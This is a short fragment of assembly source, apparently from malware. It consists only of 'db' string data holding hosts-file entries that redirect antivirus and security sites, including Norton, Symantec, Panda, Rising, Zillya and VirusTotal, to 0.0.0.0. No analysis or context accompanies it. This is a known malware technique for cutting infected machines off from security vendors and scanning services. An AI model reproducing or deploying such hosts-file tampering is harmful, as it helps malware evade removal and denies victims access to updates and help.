 db '0.0.0.0 www.symantec.com',0Dh,0Ah
db '0.0.0.0 norton.com',0Dh,0Ah
db '0.0.0.0 www.norton.com',0Dh,0Ah
db '0.0.0.0 ru.norton.com',0Dh,0Ah
db '0.0.0.0 agnitum.ru',0Dh,0Ah
db '0.0.0.0 www.agnitum.ru',0Dh,0Ah
db '0.0.0.0 cloudantivirus.com',0Dh,0Ah
db '0.0.0.0 www.cloudantivirus.com',0Dh,0Ah
db '0.0.0.0 pandasecurity.com',0Dh,0Ah
db '0.0.0.0 www.rising.com.cn',0Dh,0Ah
db '0.0.0.0 rising.com.cn',0Dh,0Ah
db '0.0.0.0 rising-global.com',0Dh,0Ah
db '0.0.0.0 www.rising-global.com',0Dh,0Ah
db '0.0.0.0 www.rising-russia.com',0Dh,0Ah
db '0.0.0.0 rising-russia.com',0Dh,0Ah
db '0.0.0.0 freerav.com',0Dh,0Ah
db '0.0.0.0 www.freerav.com',0Dh,0Ah
db '0.0.0.0 safensoft.ru',0Dh,0Ah
db '0.0.0.0 www.safensoft.ru',0Dh,0Ah
db '0.0.0.0 trustport.com',0Dh,0Ah
db '0.0.0.0 www.trustport-ru.ru',0Dh,0Ah
db '0.0.0.0 virustotal.com',0Dh,0Ah
db '0.0.0.0 www.virustotal.com',0Dh,0Ah
db '0.0.0.0 zillya.com',0Dh,0Ah
db '0.0.0.0 www.zillya.com',0Dh,0Ah